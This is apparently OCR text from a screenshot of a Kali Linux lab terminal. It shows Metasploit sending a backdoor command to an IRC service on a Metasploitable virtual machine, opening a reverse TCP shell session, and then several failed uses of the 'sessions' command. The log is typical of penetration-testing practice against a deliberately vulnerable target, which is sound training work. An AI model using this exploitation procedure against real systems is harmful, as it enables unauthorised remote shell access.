 File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 14:17
kali@kali: ~
Session Actions Edit View Help
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Hn3jCknvjkLEROV2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Hn3jCknvjkLEROV2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 → 192.168.56.101:54895) at 2025-10-30 14:16:28 +0530
sessions
[*] Wrong number of arguments expected: 1, received: 0
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions -i 1
[*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
Right Ctrl